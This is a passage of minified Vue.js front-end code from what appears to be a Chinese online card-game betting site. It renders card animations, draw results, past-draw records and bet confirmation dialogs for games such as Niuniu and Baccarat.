e.stopPropagation(),t.ChangeBox("pastOpen")}}},[t._v(t._s(t.nowIssue)+"期 "),e("i",{staticClass:"iconfont backface-hidden",class:{"rotate-180":t.ifShowPastOpen}},[t._v("")])])])]):t._e()]):t._e(),"shuffle"===t.NiuAnimate?e("div",{staticClass:"shuffleArea clearfix"},t._l(t.convertCard(t.animateNumberNiu),function(t,s){return e("div",{staticClass:"card shuffle",class:["card"+s]},[e("Card",{attrs:{n:t,"card-class":"shufflePos"}})],1)}),0):e("div",{staticClass:"clearfix resultZone",attrs:{id:"resultZone"}},[t.TimeText&&t.isNN||"停止销售"===t.time&&t.isNN?e("div",{staticClass:"clearfix"},t._l(t.NiuArr,function(s){return e("div",{key:s.itemIndex,staticClass:"openCard openCardNiu"},[e("div",{staticClass:"openTitle",class:{red:0===s.itemIndex},attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),"open"===t.NiuAnimate&&t.NiuLuzi?e("div",{staticClass:"niuKind",class:t.classKind(s.itemIndex)},[t._v(t._s(t.NiuLuzi[s.itemIndex]))]):t._e(),t._l(5,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],key:a,staticClass:"card back backCard",class:t.classList(s.itemIndex,a)})}),e("div",{staticClass:"openZone"},t._l(t.results,function(i,a){return s.itemShowIndex.indexOf(a)>-1&&"open"===t.NiuAnimate?e("div",{key:a,staticClass:"card openItem",class:t.classOpen(a)},[e("Card",{attrs:{n:i}})],1):t._e()}),0)],2)}),0):t._e(),t.TimeText&&t.isFlower||"停止销售"===t.time&&t.isFlower?e("div",{staticClass:"clearfix"},t._l(t.bombFlower,function(s){return e("div",{key:s.itemIndex,staticClass:"openCard openCardFlower"},[e("div",{staticClass:"openTitle",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),"open"===t.NiuAnimate&&t.NiuLuzi?e("div",{staticClass:"niuKind flowerWid flowerKind",class:t.flowerKind(s.itemIndex)},[e("div",{staticClass:"innerKind",class:t.judgeColor(t.NiuLuzi[s.itemIndex])},[t._v(t._s(t.NiuLuzi[s.itemIndex]))])]):t._e(),t._l(3,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],key:a,staticClass:"card back backCard",class:t.flowerList(s.itemIndex,a)})}),e("div",{staticClass:"flowerZone"},t._l(t.results,function(i,a){return s.itemShowIndex.indexOf(a)>-1&&"open"===t.NiuAnimate?e("div",{key:a,staticClass:"card openItem",class:t.flowerOpen(a)},[e("Card",{attrs:{n:i}})],1):t._e()}),0)],2)}),0):t._e(),t.TimeText&&t.isDT||"停止销售"===t.time&&t.isDT?e("div",{staticClass:"dtCard"},[e("div",{staticClass:"line"}),t._l(t.dtArr,function(s,i){return e("div",{key:s.itemIndex,staticClass:"openCardDT"},[e("div",{staticClass:"openNumberDT",class:{appear:"open"===t.NiuAnimate&&t.dtIssue}},[t._v(t._s(t.dragonNum[i]%13===0?13:t.dragonNum[i]%13))]),e("div",{staticClass:"openTitleDT",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],staticClass:"card back backCard",class:t.dtList(s.itemIndex,0)}),e("div",{staticClass:"dtZone"},t._l(t.results,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:s.itemShowIndex.indexOf(a)>-1&&"open"===t.NiuAnimate,expression:"item.itemShowIndex.indexOf(index) > -1 && NiuAnimate === 'open'"}],staticClass:"card openItem",class:t.dtOpen},[e("Card",{attrs:{n:i}})],1)}),0)])})],2):t._e(),t.TimeText&&t.isRB||"停止销售"===t.time&&t.isRB?e("div",{staticClass:"CardRB"},[e("div",{staticClass:"line lineRB"}),t._l(t.rbArr,function(s){return e("div",{key:s.itemIndex,staticClass:"openCardDT openCardRB"},[e("div",{staticClass:"openTitleDT openTitleRB",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),t._l(3,function(i,a){return"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime?e("div",{staticClass:"card back backCard",class:t.flowerList(s.itemIndex,a)}):t._e()}),e("div",{staticClass:"rbZone"},t._l(t.results,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:s.itemShowIndex.indexOf(a)>-1&&"open"===t.NiuAnimate,expression:"item.itemShowIndex.indexOf(index) > -1 && NiuAnimate === 'open'"}],staticClass:"card openItem",class:t.flowerOpen(a)},[e("Card",{attrs:{n:i}})],1)}),0),"open"===t.NiuAnimate&&t.NiuLuzi?e("div",{staticClass:"flowerKind niukindRB",class:t.flowerKind(s.itemIndex)},[e("div",{class:t.judgeColor(t.NiuLuzi[s.itemIndex])},[t._v(t._s(t.NiuLuzi[s.itemIndex]))])]):t._e()],2)})],2):t._e(),t.TimeText&&t.isSH||"停止销售"===t.time&&t.isSH?e("div",{staticClass:"clearfix"},t._l(t.shArr,function(s){return e("div",{key:s.itemIndex,staticClass:"openCard openCardSH"},[e("div",{staticClass:"openTitle openTitleSH",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),t._l(1,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],staticClass:"card back backCard shBack",class:t.shList(s.itemIndex,a)})}),e("div",{staticClass:"openZone openZoneSH",class:{openPosSH:"open"===t.NiuAnimate}},[t._l(t.resultsSH,function(i,a){return s.itemIndex===a?e("div",{directives:[{name:"show",rawName:"v-show",value:"open"===t.NiuAnimate,expression:"NiuAnimate === 'open'"}],staticClass:"card openItem openItemSH",class:t.shOpen(a)},[e("Card",{attrs:{n:i}})],1):t._e()}),t._l(4,function(s){return t.checkSHnum?t._e():e("div",{key:s,staticClass:"card back backCard shBack"})}),t._l(t.convertCardSH(t.preNumber),function(i,a){return s.itemShowIndex.indexOf(a)>-1?e("div",{staticClass:"card openItem",class:t.shOpenWait(a)},[e("Card",{attrs:{n:i}})],1):t._e()})],2),"open"===t.NiuAnimate&&t.NiuLuzi?e("div",{staticClass:"niuKind niuKindSH",class:t.classKind(s.itemIndex)},[t._v(t._s(t.NiuLuzi[s.itemIndex]))]):t._e()],2)}),0):t._e(),t.TimeText&&t.isTH||"停止销售"===t.time&&t.isSH?e("div",{staticClass:"clearfix"},[e("div",{staticClass:"cardPosTH clearfix"},t._l(5,function(s){return e("div",{staticClass:"out"},[t.checkSHnum||1!==s&&2!==s&&3!==s?t._e():e("div",{staticClass:"card back backCard preNumberTH"}),t._l(t.convertCard(t.preNumber),function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:s==a+1,expression:"i == index + 1"}],staticClass:"card openItem preNumberTH",class:[t.thPreNumber(a),t.openUp(i)]},[e("Card",{attrs:{n:i}})],1)}),!("wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime)||4!=s&&5!=s?t._e():e("div",{staticClass:"card back backCard preNumberTH",class:t.thPreNumberBack(s)}),t._l(t.results,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:a+1==s&&"open"===t.NiuAnimate&&(4==s||5==s),expression:"(index + 1 == i) && NiuAnimate === 'open' && (i == 4 || i == 5)"}],staticClass:"card openItem",class:[t.thOpen(a),t.openUp(i)]},[e("Card",{attrs:{n:i}})],1)})],2)}),0),t._l(t.thArr,function(s){return e("div",{key:s.itemIndex,staticClass:"openCardTH"},[e("div",{staticClass:"openTitle",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),t._l(2,function(i,a){return"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime?e("div",{staticClass:"card back backCard",class:t.thList(s.itemIndex,a)}):t._e()}),t._l(t.results,function(i,a){return s.itemShowIndex.indexOf(a-5)>-1?e("div",{directives:[{name:"show",rawName:"v-show",value:"open"===t.NiuAnimate,expression:"NiuAnimate === 'open'"}],staticClass:"card openItem openItemTH",class:[t.thOpen(a),t.openUp(i)]},[e("Card",{attrs:{n:i}})],1):t._e()}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.NiuLuzi&&"open"===t.NiuAnimate&&t.winCownCardFlag,expression:"NiuLuzi && NiuAnimate === 'open' && winCownCardFlag"}],staticClass:"niuKind niuKindTH",class:[t.classKind(s.itemIndex),t.judgeColorSH(s.itemName)]},[t._v(t._s(t.NiuLuzi[s.itemIndex]))])],2)})],2):t._e(),t.TimeText&&t.isBJL||"停止销售"===t.time&&t.isBJL?e("div",{staticClass:"dtCard bjlCard"},[e("div",{staticClass:"line lineBJL"}),e("div",{staticClass:"winBJL",class:{appearBJL:"winCownPointRed"===t.winCownPointBJL&&"open"===t.NiuAnimate&&t.niuResults[0].issueNo===t.NowIssue}},[t._v("庄 贏")]),e("div",{staticClass:"winBJL winBJLBlue",class:{appearBJL:"winCownPointBlue"===t.winCownPointBJL&&"open"===t.NiuAnimate&&t.niuResults[0].issueNo===t.NowIssue}},[t._v("闲 贏")]),e("div",{staticClass:"winBJL winBJLGreen",class:{appearBJL:"winCownPointGreen"===t.winCownPointBJL&&"open"===t.NiuAnimate&&t.niuResults[0].issueNo===t.NowIssue}},[t._v("和")]),t._l(t.bjlArr,function(s,i){return e("div",{key:s.itemIndex,staticClass:"openCardDT"},[e("div",{staticClass:"openNumberBJL",class:{appearBJL:"open"===t.NiuAnimate&&t.niuResults[0].issueNo===t.NowIssue}},[t._v(t._s(t.cownPoint[i]))]),e("div",{staticClass:"openTitleBJL",attrs:{id:"jang"}},[t._v(t._s(s.itemName))]),t._l(2,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],staticClass:"card back backCard",class:t.dtList(a,s.itemIndex)})}),e("div",{staticClass:"bjlZone"},[t._l(t.results,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:s.itemShowIndex.indexOf(a)>-1&&"open"===t.NiuAnimate,expression:"item.itemShowIndex.indexOf(index) > -1 && NiuAnimate === 'open'"}],staticClass:"card openItem",class:[t.dtOpen,`bjl-${a}`]},[e("Card",{attrs:{n:i}})],1)}),t._l(t.convertCard(t.resultsAfterBJL),function(i,a){return"00"!==t.resultsAfterBJL[s.itemIndex]&&s.itemIndex===a&&"open"===t.NiuAnimate?e("div",{staticClass:"card openItemAfterBJL",class:t.afterOpenBJL},[e("Card",{attrs:{n:i}})],1):t._e()})],2)],2)})],2):t._e()]),t.TimeText&&t.isSLM||"停止销售"===t.time&&t.isSLM?e("div",{staticClass:"clearfix openArea"},[e("img",{staticClass:"goalSvg",attrs:{src:"/static/local/img/lottery/slm/goal.png"}}),t._l(t.convertCard(t.preNumber),function(s,i){return e("div",{key:i,staticClass:"openCard openCardSLM"},[e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate,expression:"NiuAnimate === 'wait' || NiuAnimate === 'open'"}],staticClass:"card openItem cardSlm",class:t.slmOpenWait(i)},[e("Card",{attrs:{n:s}})],1)])}),t._l(2,function(s,i){return t.checkSHnum?t._e():e("div",{key:i,staticClass:"openCard openCardSLM"},[e("div",{staticClass:"card back backCard cardFold",staticStyle:{top:"-.8em"}})])}),e("div",{staticClass:"clearfix slmOpen"},[e("div",{staticClass:"slmOpenLine"}),t.isIOS?t._e():e("div",{staticClass:"zoneLine360"}),e("div",{class:t.deviceLines},[e("div",{staticClass:"penalty"})])]),t._l(1,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:"wait"===t.NiuAnimate||"open"===t.NiuAnimate&&t.openTime,expression:"NiuAnimate === 'wait' || (NiuAnimate === 'open' && openTime)"}],staticClass:"card back cardFold",class:t.slmList(0,i)})}),t._l(t.resultsSLM,function(s,i){return e("div",{staticClass:"card openItem openItemSLM",class:t.slmOpen(i)},[e("Card",{attrs:{n:s}})],1)})],2):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.ifShowPastOpen,expression:"!ifShowPastOpen"}],staticClass:"fixedZone",class:{fixedZoneDT:t.isDT||t.isTH||t.isSH||t.isSLM||t.isBJL},on:{touchmove:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}},[e("div",{staticClass:"left"},[e("div",{staticClass:"playerBtn btnFixed",attrs:{id:"moreplayer"},on:{click:t.openMorePlayer}},[t._v("更多玩家")]),e("div",{staticClass:"playerBtn btnFixed",on:{click:function(e){return t.showLuzi()}}},[t._v("路子图")])]),e("div",{staticClass:"right"},[e("button",{staticClass:"betMore btnFixed",attrs:{disabled:t.btnDisable},on:{click:function(e){return t.betAgain()}}},[t._v("重复下注")]),e("menuBtn",{staticClass:"btnFixed"})],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowPastOpen,expression:"ifShowPastOpen"}],staticClass:"shadowNiu",on:{click:function(e){return t.ChangeBox("")}}}),e("ul",{directives:[{name:"show",rawName:"v-show",value:t.ifShowPastOpen,expression:"ifShowPastOpen"}],staticClass:"record open",class:{dtRecord:t.isDT||t.isSH||t.isTH||t.isSLM||t.isBJL},on:{click:function(e){return e.stopPropagation(),t.ChangeBox("pastOpen")}}},[t._l(t.pastOpen,function(s,i){return i<50?e("li",{staticClass:"fix"},[s&&s.IssueNo?e("div",{staticClass:"left recordLeft"},[t._v(" 第"+t._s(s.IssueNo.replace((new Date).getFullYear(),""))+"期"),e("br"),t._v(t._s(s.OpenTime)+" ")]):t._e(),e("div",{staticClass:"right"},[e("div",{staticClass:"line1",class:{lineDT:t.isDT,lineRecordRB:t.isRB,lineTH:t.isTH,lineRecordSLM:t.isSLM}},[t._l(s.LotteryOpenSuit,function(s,i){return t.isRB?e("a",[e("CardSuit",{attrs:{n:s}}),2===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isDT?e("a",[e("CardSuit",{attrs:{n:s}}),0===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isNN&&i<10?e("a",[e("CardSuit",{attrs:{n:s}}),4===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isFlower&&i<9?e("a",[e("CardSuit",{attrs:{n:s}}),[2,5].includes(i)?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isSH&&i<10?e("a",[e("CardSuit",{attrs:{n:s}}),4===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isSLM&&i<10?e("a",[e("CardSuit",{attrs:{n:s}}),1===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isTH&&i<5?e("a",[e("CardSuit",{attrs:{n:s}}),4===i?e("Slash"):t._e()],1):t._e()})],2),e("div",{staticClass:"line2",class:{lineTH:t.isTH||t.isBJL}},[t._l(s.LotteryOpenSuit,function(s,i){return t.isNN&&i>9&&i<20?e("a",[e("CardSuit",{attrs:{n:s}}),14===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isFlower&&i>8&&i<18?e("a",[e("CardSuit",{attrs:{n:s}}),[11,14].includes(i)?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isSH&&i>9&&i<20?e("a",[e("CardSuit",{attrs:{n:s}}),14===i?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(s,i){return t.isTH&&i>4?e("a",[e("CardSuit",{attrs:{n:s}}),[6,8,10].includes(i)?e("Slash"):t._e()],1):t._e()}),t._l(s.LotteryOpenSuit,function(i,a){return t.isBJL?e("a",["00"!==s.LotteryOpen[a]?e("CardSuit",{attrs:{n:i}}):t._e(),"00"===s.LotteryOpen[2]&&1===a||"00"!==s.LotteryOpen[2]&&2===a?e("Slash"):t._e()],1):t._e()})],2)])]):t._e()}),e("div",{staticClass:"recentBet"},[t._v("已显示最近"+t._s(t.pastOpen.length||0)+"期开奖记录")])],2)])},d=[],h=(s(44114),s(18111),s(22489),s(7588),s(61701),s(42450)),u=s(53717),m=s(85682),p=s(14347),y=s(48911),g=s(77702);const C=t=>({heart:"♥"===t,diamond:"♦"===t,spade:"♠"===t,clubs:"♣"===t});var f={name:"NiuBar",components:{menuBtn:u.A,Slash:{functional:!0,render(){const t=arguments[0];return t("span",{class:"blue"},["/"])}},Card:{functional:!0,render(t,{props:e}){const{n:s,cardClass:i="posFix"}=e,a=s[0],r="♥"===a||"♦"===a,n=C(a);return[t("span",{class:["cardNumber",{red:r}]},[s.slice(1)]),t("span",{class:["cardNumber",i,{red:r,...n}]})]}},CardSuit:{functional:!0,render(t,{props:e}){const{n:s}=e,i=s[0],a=C(i);return t("span",{class:["CardSuit",a]},[s.slice(1)])}}},mixins:[(0,g.A)(function(t,e){t(window,"resize",this.getScreenHeight,!0)})],props:["morePlayer"],data(){return{NiuArr:[{itemName:"庄",itemIndex:0,itemShowIndex:[0,1,2,3,4]},{itemName:"闲1",itemIndex:1,itemShowIndex:[5,6,7,8,9]},{itemName:"闲2",itemIndex:2,itemShowIndex:[10,11,12,13,14]},{itemName:"闲3",itemIndex:3,itemShowIndex:[15,16,17,18,19]}],bombFlower:[{itemName:"一",itemIndex:0,itemShowIndex:[0,1,2]},{itemName:"二",itemIndex:1,itemShowIndex:[3,4,5]},{itemName:"三",itemIndex:2,itemShowIndex:[6,7,8]},{itemName:"四",itemIndex:3,itemShowIndex:[9,10,11]},{itemName:"五",itemIndex:4,itemShowIndex:[12,13,14]},{itemName:"六",itemIndex:5,itemShowIndex:[15,16,17]}],dtArr:[{itemName:"龙",itemIndex:0,itemShowIndex:[0]},{itemName:"虎",itemIndex:1,itemShowIndex:[1]}],rbArr:[{itemName:"黑",itemIndex:0,itemShowIndex:[0,1,2]},{itemName:"红",itemIndex:1,itemShowIndex:[3,4,5]}],shArr:[{itemName:"一",itemIndex:0,itemShowIndex:[0,1,2,3]},{itemName:"二",itemIndex:1,itemShowIndex:[4,5,6,7]},{itemName:"三",itemIndex:2,itemShowIndex:[8,9,10,11]},{itemName:"四",itemIndex:3,itemShowIndex:[12,13,14,15]}],thArr:[{itemName:"一",itemIndex:0,itemShowIndex:[0,1]},{itemName:"二",itemIndex:1,itemShowIndex:[2,3]},{itemName:"三",itemIndex:2,itemShowIndex:[4,5]},{itemName:"四",itemIndex:3,itemShowIndex:[6,7]}],bjlArr:[{itemName:"闲",itemIndex:0,itemShowIndex:[0,1]},{itemName:"庄",itemIndex:1,itemShowIndex:[3,4]}],animateTimerNiu:"",animateNumberNiu:[],ltype:"",lcode:""}},computed:{...(0,r.L8)(["ifShowPastOpen"]),...(0,r.aH)({TimeBar(t){const e=t.lt.NiuTimebar;if(t.lt.displayResults&&5===Number(e)&&"派奖中"===this.TimeText&&this.niuResults[0]&&this.niuResults[0].issueNo===this.NowIssue&&m.uu(),t.lt.displayResults&&4===Number(e)&&"派奖中"===this.TimeText&&this.niuResults[0]&&this.niuResults[0].issueNo===this.NowIssue&&m.bT(),t.lt.displayResults&&Number(e)<5&&"派奖中"===this.TimeText&&this.niuResults[0]&&this.niuResults[0].issueNo!==this.NowIssue&&m.Tc(),"停止销售"===this.time)return t.lt.dealTime=!1,t.lt.openTime=!1,t.lt.openSecond="",n.A.commit("lt.clearBet"),n.A.commit("lt.clearBasket"),t.lt.NiuAnimate="wait",t.lt.NiuTimeText="停止销售",t.lt.betChip=10,p.Kj(),m.Tc(),0;let s=0;return""===this.Niusecond?e>=58?s=58:e<58&&e>=54?s=54:e<54&&e>=14?s=14:e<14&&e>=9?s=9:e<9&&e>=0&&(s=0):"sec30"===this.Niusecond&&(e>=29?s=29:e<29&&e>=27?s=27:e<27&&e>=12?s=12:e<12&&e>=7?s=7:e<7&&e>=0&&(s=0)),e-s},Niusecond(t){return t.lt.Niusecond},getMember(t){const e=h.IsParmReady(t.lt.memberUI)?t.lt.memberUI:localStorage.getItem("memberUI");return[null,void 0].includes(e)?0:e.toString().length>4?`${Math.floor(Number(e)/1e3)}K`:e},checkSHnum(t){return t.lt.shNumber.preNumber},preNumber(){return this.checkSHnum?this.checkSHnum.split(",").splice(0,20):[]},maxBetMultiplier(t){return this.isSH||this.isSLM?this.maxBetMultiplierSH():t.lt.maxBetMultiplier},isFlower(){return h.isFlower()},isDT(){return h.isDT()},isNN(){return h.isNN()},isRB(){return h.isRB()},isSH(){return h.isSH()},isTH(){return h.isTH()},isSLM(){return h.isSLM()},isIOS(){return h.isIOS()},deviceLines(){return h.isIOS()?"slmOpenZone":"slmOpenZone360"},isBJL(){return h.isBJL()},odds(t){return t.lt.award},winCownCardFlag(t){return t.lt.winCownCard},btnDisable(){return!h.IsNonEmpty(this.betttingRecord)||"投注中"!==this.TimeText},followDisable(){return"投注中"!==this.TimeText},betttingRecordTotal(){for(var t=0,e=0;e<this.betttingRecord.length;e++)t+=this.betttingRecord[e].betting_money;return+t.toFixed(2)},betttingRecord(t){return t.lt.betttingRecord},dealTime(t){return t.lt.dealTime},currResults(t){return t.lt.LotteryResults[this.lcode]},NiuLuzi(t){const e=this.currResults;return e&&e.length>0?e[0].cownPoint:""},basket(t){return t.lt.basket},lottery(t){const e=this.$route.params.code;if(h.IsParmReady(t.site.lotteryList[e]&&t.site.lotteryList[e].lotteryName))return t.site.lotteryList[e].lotteryName},playerList(t){return t.lt.NiuPlayerList},todayAwardList(t){return t.lt.NiuTodayAwardList},openTime(t){return t.lt.openTime},NiuAnimate(t){return t.lt.NiuAnimate},pastOpen(t){if(this.lcode&&t.lt.LotteryResults&&this.currResults){const t=this.currResults.slice().slice(0,50),e=t.map(t=>{const e={};return e.IssueNo=t.issueNo.slice(0),e.LotteryOpen=t.lotteryOpen.split(",").map(t=>this.isBJL?t:("00"+t).substr(-2)),e.OpenTime=t.openTime,e.LotteryOpenSuit=this.isSH?this.convertCardSH(e.LotteryOpen):this.convertCard(e.LotteryOpen),e});return e}return[]},results(t){const e=this.currResults;if(e&&e.length>0){for(let s=0;s<e.length;s++){const i=e[s];if(i.issueNo===t.lt.NowIssue&&h.IsParmReady(i.lotteryOpen))return this.convertCard(i.lotteryOpen.split(",").slice(0,20))}return[]}return[]},dtOpen(){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}dtItem`:""},afterOpenBJL(){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}afterOpenBJL`:""},resultsAfterBJL(t){const e=this.currResults;if(e&&e.length>0){const t=e[0].lotteryOpen.split(",").filter((t,e)=>e%3===2);return t}},resultsSH(t){const e=this.currResults;if(e&&e.length>0){const t=e[0].lotteryOpen.split(",").filter((t,e)=>e%5===0);return this.convertCardSH(t)}},resultsSLM(t){const e=this.currResults;return e&&e.length>0?this.convertCard(e[0].lotteryOpen.split(",").slice(0,20).splice(2)):[]},winCownCard(t){const e=this.currResults;return e&&e.length>0?this.convertCard(e[0].winCownCard.split(",").slice(0,20)):[]},winCownPointBJL(t){if("派奖中"===t.lt.NiuTimeText&&h.IsParmReady(this.niuResults[0])&&this.niuResults[0].issueNo===this.NowIssue&&h.IsParmReady(this.niuResults[0].winCownPoint)){const t=this.niuResults[0].winCownPoint;return t.indexOf("庄")>-1?"winCownPointRed":t.indexOf("闲")>-1?"winCownPointBlue":t.indexOf("和")>-1?"winCownPointGreen":""}},cownPoint(t){const e=this.currResults;return e&&e.length>0?e[0].cownPoint:[]},dragonNum(t){const e=this.currResults;return e&&e.length>0?e[0].lotteryOpen.split(",").slice(0,2):[]},oldIssue(t){if(t.lt&&t.lt.OldIssue){const e=t.lt.OldIssue;return e.length<8?e:e.slice(4)}},nowIssue(t){const e=t.lt.NowIssue||[];return e.length<8?e:e.slice(4)},NowIssue(t){return t.lt.NowIssue},niuResults(t){const e=this.currResults;return e&&e.length>0?e:[]},time(t){return t.lt.TimeBar},TimeText(t){return t.lt.NiuTimeText}})},watch:{$route(){this.$_setLotteryParams(),this.changeSecond(),this.getScreenHeight(),n.A.state.lt.shNumber={}}},mounted(){this.getScreenHeight()},destroyed(){clearInterval(this.animateTimerNiu)},created(){this.$_setLotteryParams(),this.animateTimerNiu=setInterval(()=>{this.newArrNiu()},1e3),this.changeSecond()},methods:{...(0,r.i0)(["ChangeBox"]),whosWin(t){let e="";return e=t.gameId.indexOf("NN")<0?t.item.codes:"NN001001001"===t.item.methodId?"闲"===t.item.codes?"闲1赢庄":"庄赢闲1":"NN001001002"===t.item.methodId?"闲"===t.item.codes?"闲2赢庄":"庄赢闲2":"闲"===t.item.codes?"闲3赢庄":"庄赢闲3",e},judgeColor(t){const e=["顺子","对子"];return"高牌"===t?"white":e.includes(t)?"yellow":"orange"},judgeColorSH(t){if("派奖中"===this.TimeText&&h.IsParmReady(this.niuResults[0])&&this.niuResults[0].issueNo===this.NowIssue&&h.IsParmReady(this.niuResults[0].winCownPoint)){const e=this.niuResults[0].winCownPoint.map(e=>e===t);return e.indexOf(!0)>-1?"yellow":""}},classList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}NiuBackItem${t}${e}`:"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}animateCard${t}${e}`:""},classOpen(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}NiuItem${t}`:""},classKind(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}kind${t}`:""},flowerOpen(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}FlowerItem${t}`:""},flowerList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}FlowerBackItem${t}${e}`:"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}floAnimateCard${t}${e}`:""},flowerKind(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}floKind${t}`:""},dtList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}FlowerBackItem${t}${e}`:"open"===this.NiuAnimate&&this.openTime?"animateCardDT":""},thOpen(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}thItem${t}`:"thItem"},shList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}shBackItem${t}${e}`:"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}animateCardSH${e}`:""},thPreNumber(t){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}thPreNumber${t}`:""},thPreNumberBack(t){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}thPreNumber${t}`:"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}backOpenTH${t}`:void 0},thList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?`${this.Niusecond}thBackItem${t}${e}`:"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}animateCardTH${t}${e}`:""},slmOpenWait(t){return"wait"===this.NiuAnimate&&this.dealTime?`openSLM${t}`:""},slmList(t,e){return"wait"===this.NiuAnimate&&this.dealTime?"slmBackItem"+t+e:"open"===this.NiuAnimate?"animateCardSLM"+e:""},slmOpen(t){return"open"===this.NiuAnimate?"slmItem"+t:"slmItem"},openUp(t){if("open"===this.NiuAnimate&&this.winCownCardFlag)return this.winCownCard.indexOf(t)>-1?"up":""},shOpen(t){return"open"===this.NiuAnimate&&this.openTime?`${this.Niusecond}shItem${t}`:"shItem"},getTag(t,e,s){const i=n.A.state.lt.mode;for(let a=0;a<i.length;a++)if(i[a].mode===t){const t=i[a].tag,e=[],r=s?t:"["+t+"]";return e.push(r),e}},shOpenWait(t){return"wait"===this.NiuAnimate&&this.dealTime?`openSH${t}`:""},shKind(t){return"open"===this.NiuAnimate&&this.openTime?"shkind"+t:""},betAgain(){let t;p.OW(),n.A.commit("lt.clearBet"),n.A.commit("lt.clearBasket"),n.A.state.lt.betAgain=!0;const e=this;t=[],this.betttingRecord.map(function(s,i){t.push(e.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),e.config)[0]+" "+s.betting_number)});const s=this.lottery+": "+this.nowIssue+'期<br>投注金额: <span style = "color:red">'+this.betttingRecordTotal+"元</span><br>投注内容:<br>"+t.join("<br>");this.betttingRecord.length&&window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes(){n.A.state.canSendReq&&(n.A.state.canSendReq=!1,n.A.dispatch("lt.confirmBetNN"))},no(){n.A.state.lt.betAgain=!1}})},toBet(t){p.OW(),n.A.commit("lt.clearBet"),n.A.commit("lt.clearBasket");const e=this;let s="";this.isNN&&(s="NN001001001"===t.item.methodId?"庄对闲1":"NN001001002"===t.item.methodId?"庄对闲2":"庄对闲3");const i=this.lottery.slice(this.lottery.length-2,this.lottery.length);let a="",r="";this.isFlower?r="炸金花":this.isDT?r="龙虎":this.isRB?r="红黑":this.isSH?r="梭哈":this.isTH?r="德扑":this.isSLM?r="射龙门":this.isBJL&&(r="百家乐"),a=this.isNN?this.lottery+": "+this.nowIssue+'期<br>投注金额:<input type="tel" style="width: 5em;height: 25px;text-align: center;border-radius: 3px;border: 1px solid #ccc;" id="NiuBetInput">元<br>投注内容:<br>['+i+"_"+s+"]"+t.item.codes:this.lottery+": "+this.nowIssue+'期<br>投注金额:<input type="tel" style="width: 5em;height: 25px;text-align: center;border-radius: 3px;border: 1px solid 